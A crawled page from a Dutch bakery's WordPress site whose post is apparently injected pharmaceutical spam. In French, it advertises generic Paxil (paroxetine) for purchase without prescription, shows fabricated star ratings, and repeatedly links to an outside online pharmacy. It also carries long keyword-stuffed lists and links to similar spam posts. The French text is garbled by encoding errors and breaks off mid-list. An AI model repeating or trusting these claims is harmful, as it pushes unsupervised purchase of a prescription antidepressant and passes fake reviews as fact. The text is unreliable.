

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bakkerijhabets.nl/bakker-kerkrade/achat-paxil-30-mg-generique-payer-par-mastercard-soutien-a-la-clientele-247/
body_size: 38825
content:
<!DOCTYPE html>
<html dir="ltr" lang="nl-NL">
<head>
    <meta charset="UTF-8" />
    
    <link rel="pingback" href="https://www.bakkerijhabets.nl/xmlrpc.php" />
    <script>
    var themeHasJQuery = !!window.jQuery;
</script>
<script src="https://www.bakkerijhabets.nl/wp-content/themes/habets/jquery.js?ver=1.0.1035"></script>
<script>
    window._$ = jQuery.noConflict(themeHasJQuery);
</script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--[if lte IE 9]>
<link rel="stylesheet" type="text/css" href="https://www.bakkerijhabets.nl/wp-content/themes/habets/layout.ie.css" />
<script src="https://www.bakkerijhabets.nl/wp-content/themes/habets/layout.ie.js"></script>
<![endif]-->
<link class="" href='//fonts.googleapis.com/css?family=Marvel:regular,italic,700,700italic&subset=latin' rel='stylesheet' type='text/css'>
<script src="https://www.bakkerijhabets.nl/wp-content/themes/habets/layout.core.js"></script>
    
    <title>Achat Paxil 30 mg Generique / Payer Par Mastercard / Soutien A� la clientA?le 24/7 &#8211; Bakkerij Habets</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Bakkerij Habets &raquo; feed" href="https://www.bakkerijhabets.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bakkerij Habets &raquo; reacties feed" href="https://www.bakkerijhabets.nl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bakkerijhabets.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bakkerijhabets.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpmf-single-file-css' href='https://www.bakkerijhabets.nl/wp-content/plugins/wp-media-folder/assets/css/wpmf_single_file.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-bootstrap-css' href='//www.bakkerijhabets.nl/wp-content/themes/habets/bootstrap.css?ver=1.0.1035' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='//www.bakkerijhabets.nl/wp-content/themes/habets/style.css?ver=1.0.1035' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bakkerijhabets.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bakkerijhabets.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//www.bakkerijhabets.nl/wp-content/themes/habets/bootstrap.min.js?ver=1.0.1035" id="theme-bootstrap-js"></script>
<script type="text/javascript" src="//www.bakkerijhabets.nl/wp-content/themes/habets/script.js?ver=1.0.1035" id="theme-script-js"></script>
<link rel="https://api.w.org/" href="https://www.bakkerijhabets.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bakkerijhabets.nl/wp-json/wp/v2/posts/3253" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bakkerijhabets.nl/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.bakkerijhabets.nl/bakker-kerkrade/achat-paxil-30-mg-generique-payer-par-mastercard-soutien-a-la-clientele-247/" />
<link rel='shortlink' href='https://www.bakkerijhabets.nl/?p=3253' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bakkerijhabets.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bakkerijhabets.nl%2Fbakker-kerkrade%2Fachat-paxil-30-mg-generique-payer-par-mastercard-soutien-a-la-clientele-247%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bakkerijhabets.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bakkerijhabets.nl%2Fbakker-kerkrade%2Fachat-paxil-30-mg-generique-payer-par-mastercard-soutien-a-la-clientele-247%2F&#038;format=xml" />
            <script type="text/javascript">
                var wpmf_lightbox_gallery = 1;
            </script>    
        <script>window.wpJQuery = window.jQuery;</script>    
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3253 single-format-standard wp-theme-habets  hfeed bootstrap bd-body-6 bd-pagebackground-6 bd-margins post-template">
<header class=" bd-headerarea-1 bd-no-margins bd-margins">
            
    <nav class=" bd-hmenu-2"  data-responsive-menu="true" data-responsive-levels="expand on click" data-responsive-type="" data-offcanvas-delay="0ms" data-offcanvas-duration="700ms" data-offcanvas-timing-function="ease">
        
            <div class=" bd-menuoverlay-54 bd-menu-overlay"></div>
            <div class=" bd-responsivemenu-2 collapse-button">
    <div class="bd-container-inner">
        <div class="bd-menuitem-7 ">
            <a  data-toggle="collapse"
                data-target=".bd-hmenu-2 .collapse-button + .navbar-collapse"
                href="#" onclick="return false;">
                    <span>Menu</span>
            </a>
        </div>
    </div>
</div>
            <div class="navbar-collapse collapse ">
        
        <div class=" bd-horizontalmenu-2 clearfix">
            <div class="bd-container-inner">
            
            
<ul class=" bd-menu-3 nav nav-pills nav-center">
    <li class=" bd-menuitem-3 bd-toplevel-item ">
    <a class=" "  href="https://www.bakkerijhabets.nl">
        <span>
            Home        </span>
    </a>    </li>
    
<li class=" bd-menuitem-3 bd-toplevel-item ">
    <a class=" "  href="https://www.bakkerijhabets.nl/contact/">
        <span>
            Contact        </span>
    </a>    </li>
    
<li class=" bd-menuitem-3 bd-toplevel-item  bd-submenu-icon-only">
    <a class=" "  href="#">
        <span>
            Vlaai        </span>
    </a>    
    <div class="bd-menu-4-popup ">
            <ul class="bd-menu-4 bd-no-margins  ">
        
            <li class=" bd-menuitem-4  bd-sub-item">
    
            <a class=" "  href="https://www.bakkerijhabets.nl/vlaai-kerkrade/luxe-vlaai-kerkrade/">
                <span>
                    Luxe vlaai                </span>
            </a>
            </li>
    
    
    
            <li class=" bd-menuitem-4  bd-sub-item">
    
            <a class=" "  href="https://www.bakkerijhabets.nl/vlaai-kerkrade/standaard-vlaai-kerkrade/">
                <span>
                    Standaard vlaai                </span>
            </a>
            </li>
    
    
            </ul>
        </div>
    
    </li>
    
<li class=" bd-menuitem-3 bd-toplevel-item  bd-submenu-icon-only">
    <a class=" "  href="#">
        <span>
            Brood        </span>
    </a>    
    <div class="bd-menu-4-popup ">
            <ul class="bd-menu-4 bd-no-margins  ">
        
            <li class=" bd-menuitem-4  bd-sub-item">
    
            <a class=" "  href="https://www.bakkerijhabets.nl/brood-kerkrade/groot-brood-kerkrade/">
                <span>
                    Groot brood                </span>
            </a>
            </li>
    
    
    
            <li class=" bd-menuitem-4  bd-sub-item">
    
            <a class=" "  href="https://www.bakkerijhabets.nl/brood-kerkrade/klein-brood-kerkrade/">
                <span>
                    Klein brood                </span>
            </a>
            </li>
    
    
            </ul>
        </div>
    
    </li>
    
<li class=" bd-menuitem-3 bd-toplevel-item ">
    <a class=" "  href="https://www.bakkerijhabets.nl/taart-kerkrade/">
        <span>
            Taart        </span>
    </a>    </li>
    
<li class=" bd-menuitem-3 bd-toplevel-item ">
    <a class=" "  href="https://www.bakkerijhabets.nl/gebak-kerkrade/">
        <span>
            Gebak        </span>
    </a>    </li>
    
<li class=" bd-menuitem-3 bd-toplevel-item ">
    <a class=" "  href="https://www.bakkerijhabets.nl/feestdagen-oliebollen-kerkrade/">
        <span>
            Feestdagen        </span>
    </a>    </li>
    
</ul>            
            </div>
        </div>
        

        <div class="bd-menu-close-icon">
    <a href="#" class="bd-icon  bd-icon-57"></a>
</div>

        
            </div>
    </nav>
    
</header>
	
		<div class=" bd-customcmscode-17 bd-tagstyles bd-custom-image bd-no-margins">
<div style="height: 30vw; background-image: url(
  https://www.bakkerijhabets.nl/wp-content/uploads/Habets_013.jpg); background-position: center; background-repeat: no-repeat; background-size: cover;"
></div></div>
	
		<div class=" bd-layoutbox-10 bd-page-width  bd-no-margins bd-no-margins clearfix">
    <div class="bd-container-inner">
        <a class="bd-imagelink-6  bd-own-margins "  href="/"
 title="Home">
<img class="  " src="https://www.bakkerijhabets.nl/wp-content/themes/habets/images/1edb5d049e7dfbab78090d2c73bab2fd_bakkerijhabets01.png"
 alt="Bakkerij Habets Kerkrade">
</a>
    </div>
</div>
	
		<div class=" bd-layoutcontainer-18 bd-page-width  bd-no-margins bd-columns bd-no-margins">
    <div class="bd-container-inner">
        <div class="container-fluid">
            <div class="row 
 bd-row-flex 
 bd-row-align-top">
                <div class=" bd-columnwrapper-39 
 col-sm-6">
    <div class="bd-layoutcolumn-39 bd-column" ><div class="bd-vertical-align-wrapper"><div class=" bd-stretchtobottom-6 bd-stretch-to-bottom" data-control-selector=".bd-contentlayout-6">
<div class="bd-contentlayout-6  bd-sheetstyles-4  bd-no-margins bd-margins" >
    <div class="bd-container-inner">

        <div class="bd-flex-vertical bd-stretch-inner bd-no-margins">
            
            <div class="bd-flex-horizontal bd-flex-wide bd-no-margins">
                
                <div class="bd-flex-vertical bd-flex-wide bd-no-margins">
                    

                    <div class=" bd-layoutitemsbox-20 bd-flex-wide bd-margins">
    <div class=" bd-content-15">
    
            <div class=" bd-blog-2 bd-page-width ">
        <div class="bd-container-inner">
        
                    
        <div class=" bd-grid-5 bd-margins">
            <div class="container-fluid">
                <div class="separated-grid row">
                        
                        <div class="separated-item-34 col-md-12 ">
                        
                            <div class="bd-griditem-34">
                                <article id="post-3253" class=" bd-article-3 clearfix hentry post-3253 post type-post status-publish format-standard hentry category-geen-categorie">
        <h2 class="entry-title  bd-postheader-3">
        Achat Paxil 30 mg Generique / Payer Par Mastercard / Soutien A� la clientA?le 24/7    </h2>
	
		<div class=" bd-postcontent-2 bd-tagstyles bd-custom-image entry-content bd-contentlayout-offset" >
    <div xmlns="http://www.w3.org/1999/xhtml" class=""><h1>Achat Paxil 30 mg Generique</h1>
<div itemscope itemtype="http://schema.org/Product" class="item">
    <span itemprop="name">GA�nA�rique Paxil</span>
    <span itemprop="description">Combien Ca Coute Paxil En Ligne. Paxil gA�nA�rique (paroxetine) est une nouvelle classe de mA�dicaments antidA�presseurs connu comme inhibiteur sA�lectif de recaptage de la sA�rotonine (ISRS). Paxil gA�nA�rique est un traitement antidA�presseur ISRS efficace, le premier A� A?tre officiellement approuvA� pour les attaques de panique ! Paxil est A�galement commercialisA� sous: Paroxetine, Pexep CR, Pexeva.<br> *PaxilA� est une marque dA�posA�e de GlaxoSmithKline.</span><br />
  <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
    Note <span itemprop="ratingValue">4.7</span> A�toiles, basA� sur <span itemprop="reviewCount">388</span> commentaires.<br />
  </span>
  <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
    <meta itemprop="priceCurrency" content="EUR"/>Prix A� partir de <span itemprop="price">a��0.59</span> Par unitA�
  </span>
</div>

<br/>
<p><a href="http://cheaprx.site/shop?keyword=Paxil" target="_top" rel="nofollow">Click here to Order Generic Paxil (Paroxetine) NOW!</a></p>
<br/>
<br clear="left"/>
<p><center><a href="http://cheaprx.site/shop?keyword=Paxil" target="_top" rel="nofollow"><img decoding="async" src="https://images.navidirect.org/promo/fr/paxil.jpg" /></a></center></p>
<br clear="left"/>
<p><center><a href="http://cheaprx.site/shop?keyword=Paxil" target="_top" rel="nofollow"><img decoding="async" src="https://images.navidirect.org/promo/similar/fr/paxil_similar.jpg" /></a></center></p>
<br />
<p></p>
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br clear="left"/>
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
Acheter Paxil Livraison Rapide<br>Achat GA�nA�rique 30 mg Paxil Le Portugal<br>30 mg Paxil Acheter Maintenant<br>Temoignage Achat Paroxetine Internet<br>Achat Paxil En Ligne Europe<br>Paxil 30 mg A� Prix RA�duit En Ligne<br>Acheter Paxil 30 mg En Ligne Au Maroc<br>Acheter GA�nA�rique Paroxetine NorvA?ge<br>Acheter GA�nA�rique Paxil 30 mg NorvA?ge<br>Avis Acheter Paroxetine En Ligne<br>Ou Acheter Paxil 30 mg Sans Ordonnance<br>Achat GA�nA�rique Paxil 30 mg Pays Bas
<br>
<a href="https://www.bakkerijhabets.nl/bakker-kerkrade/meilleurs-prix-acheter-requip-la-belgique-livraison-dans-le-monde-entier/">generic Requip</a><br><a href="https://www.bakkerijhabets.nl/bakker-kerkrade/buy-online-generic-prednisone-pills-discount-canadian-pharmacy-worldwide-shipping-3-7-days/">generic Prednisone</a>
<br>
acheter du vrai GA�nA�rique Paxil Royaume-Uni, Achat Paxil En Toute Securite, Achetez Paxil 30 mg Pas Cher, Paxil Pharmacie En Ligne Avec Ordonnance, Acheter Paxil En France Pas Cher, Commander Paroxetine En Ligne, A� Prix RA�duit 30 mg Paxil GA�nA�rique, Commander Paxil Sur Internet, Acheter Paroxetine GA�nA�rique En Belgique, Commander Du Vrai Paxil 30 mg, Achat Paxil Internet Risque, Ou Acheter Du Paxil Sans Ordonnance, Paroxetine En Ligne France, Paxil Pas Chere Livraison Rapide, Ordonner GA�nA�rique Paxil 30 mg Bas Prix, Commander GA�nA�rique Paxil Paroxetine Lille, GA�nA�rique 30 mg Paxil A� prix rA�duit, Commander GA�nA�rique Paxil 30 mg Toulouse, Commander Paxil 30 mg Peu CoA�teux, GA�nA�rique Paxil Paroxetine Passer La Commande En Ligne, Acheter Paxil 30 mg Suisse Sans Ordonnance, Achat Paroxetine A Paris, Comment Acheter Du Paroxetine Forum, Commander GA�nA�rique Paxil GenA?ve, Ordonner 30 mg Paxil Moins Cher Sans Ordonnance, Ordonner GA�nA�rique Paxil Le Portugal, Acheter Du Vrai GA�nA�rique Paxil Paroxetine Paris, Acheter Du Vrai GA�nA�rique Paxil Strasbourg, GA�nA�rique Paxil 30 mg Acheter Maintenant En Ligne, Acheter GA�nA�rique Paxil Paroxetine Prix Le Moins Cher, Acheter Du Vrai GA�nA�rique Paxil Paroxetine Canada, Achat 